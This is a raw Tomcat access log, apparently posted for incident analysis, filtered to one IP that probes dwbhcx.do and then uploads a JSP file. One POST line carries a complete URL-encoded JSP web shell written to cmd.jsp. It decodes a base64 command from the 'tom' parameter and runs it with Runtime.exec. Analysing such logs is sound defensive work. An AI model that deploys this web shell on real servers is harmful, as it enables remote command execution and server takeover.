 [root@centoshost tmp]# more localhost_access_log.2018-01-13.txt |grep "119.39.142.200"
119.39.142.200 - - [13/Jan/2018:15:02:02 +0800] "GET /gssy/dwbhcx.jsp HTTP/1.1" 200 3137
119.39.142.200 - - [13/Jan/2018:15:02:03 +0800] "GET /gssy/images/bg.jpg HTTP/1.1" 200 10569
119.39.142.200 - - [13/Jan/2018:15:02:03 +0800] "GET /gssy/images/kuang.png HTTP/1.1" 200 59824
119.39.142.200 - - [13/Jan/2018:15:02:27 +0800] "POST /gssy/gsfxhylb/dwbhcx.do;jsessionid=814AFF8DCF0324F4490C9CED73313301.tomcat2 HTTP/1.1" 200 109
119.39.142.200 - - [13/Jan/2018:15:02:34 +0800] "POST /gssy/gsfxhylb/dwbhcx.do;jsessionid=814AFF8DCF0324F4490C9CED73313301.tomcat2 HTTP/1.1" 200 109
119.39.142.200 - - [13/Jan/2018:15:02:44 +0800] "POST /gssy/gsfxhylb/dwbhcx.do;jsessionid=814AFF8DCF0324F4490C9CED73313301.tomcat2 HTTP/1.1" 200 109
119.39.142.200 - - [13/Jan/2018:15:02:53 +0800] "POST /gssy/gsfxhylb/dwbhcx.do;jsessionid=814AFF8DCF0324F4490C9CED73313301.tomcat2 HTTP/1.1" 200 109
119.39.142.200 - - [13/Jan/2018:15:03:08 +0800] "GET /gssy/dwbhcx.jsp HTTP/1.1" 200 3085
119.39.142.200 - - [13/Jan/2018:15:03:27 +0800] "POST /gssy/gsfxhylb/dwbhcx.do;jsessionid=814AFF8DCF0324F4490C9CED73313301.tomcat2 HTTP/1.1" 200 109
119.39.142.200 - - [13/Jan/2018:15:05:34 +0800] "POST /gssy/gsfxhylb/dwbhcx.do HTTP/1.0" 200 5
119.39.142.200 - - [13/Jan/2018:15:05:34 +0800] "POST /gssy/gsfxhylb/dwbhcx.do HTTP/1.0" 200 15
119.39.142.200 - - [13/Jan/2018:15:05:56 +0800] "POST /gssy/gsfxhylb/dwbhcx.do HTTP/1.0" 200 53029
119.39.142.200 - - [13/Jan/2018:15:08:51 +0800] "GET /gssy/111.txt HTTP/1.1" 200 4
119.39.142.200 - - [13/Jan/2018:15:10:02 +0800] "POST /gssy/gsfxhylb/dwbhcx.do?t=%3C%25%40page%20import%3D%22java.io.*%22%25%3E%3C%25%40page%20import%3D%22sun.misc.BASE64Decoder%22%25%3E%3C%
25try%20%7BString%20pass%20%3D%20%22tom%22%3Bif%28request.getParameterValues%28pass%29%21%3Dnull%29%7BString%20cmd%20%3D%20request.getParameter%28pass%29%3BString%20path%3Dapplication.getRealP
ath%28request.getRequestURI%28%29%29%3BString%20dir%3Dnew%20File%28path%29.getParent%28%29%3Bif%28cmd.equals%28%22NzUlNg%22%29%29%7Bout.print%28%22%5BS%5D%22%2Bdir%2B%22%5BE%5D%22%29%3Breturn
%3B%7Dbyte%5B%5D%20binary%20%3D%20BASE64Decoder.class.newInstance%28%29.decodeBuffer%28cmd%29%3BString%20binastr%20%3D%20new%20String%28binary%29%3BProcess%20child%20%3D%20Runtime.getRuntime%
28%29.exec%28binastr%29%3BInputStream%20in%20%3D%20child.getInputStream%28%29%3Bout.print%28%22%2D%3E%7C%22%29%3Bint%20c%3Bwhile%20%28%28c%20%3D%20in.read%28%29%29%20%21%3D%20%2D1%29%20%7Bout
.print%28%28char%29c%29%3B%7Din.close%28%29%3Bout.print%28%22%7C%3C%2D%22%29%3Btry%20%7Bchild.waitFor%28%29%3B%7D%20catch%20%28InterruptedException%20e%29%20%7B%20e.printStackTrace%28%29%3B%7
D%7D%7D%20catch%20%28IOException%20e%29%20%7B%20System.err.println%28e%29%3B%7D%25%3E%3Ca%20href%3D%22CMD1%5FOK%22%3E%3C/a%3E&f=cmd.jsp HTTP/1.0" 200 10
119.39.142.200 - - [13/Jan/2018:15:10:13 +0800] "GET /gssy/cmd.jsp HTTP/1.1" 200 22
119.39.142.200 - - [13/Jan/2018:15:11:05 +0800] "POST /gssy/cmd.jsp HTTP/1.1" 500 3549
119.39.142.200 - - [13/Jan/2018:15:11:49 +0800] "POST /gssy/cmd.jsp HTTP/1.1" 500 3549
119.39.142.200 - - [13/Jan/2018:15:12:25 +0800] "GET /gssy/cmd.jsp HTTP/1.1" 200 22
119.39.142.200 - - [13/Jan/2018:15:12:29 +0800] "GET /gssy/111.jsp HTTP/1.1" 500 3607